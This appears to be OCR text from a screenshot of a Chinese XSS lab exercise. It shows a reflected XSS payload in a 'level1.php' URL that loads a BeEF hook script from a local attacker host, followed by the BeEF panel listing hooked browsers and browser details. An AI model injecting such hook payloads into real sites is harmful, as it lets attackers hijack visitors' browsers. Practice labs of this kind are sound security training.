 192.168.31.210:8086/level1.php?name=<script src="http://192.168.237.100:3000/hoo
常用网址 京东商城
欢迎来到level1
欢迎用户
IT'S
BeEF Control Panel
不安全 192.168.237.100:3000/ui/panel#id=UE8LVZT8eY...
Hooked Browsers
Online Browsers
? ? 192.168.237.1
Offline Browsers
192.168.237.100
? ? 192.168.237.1
? ? 192.168.237.1
上线了一台服务器，kali虚拟机用的
nat网络模式，为什么IP地址会抓到
这个还有待分析
Getting Started Logs Zombies
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No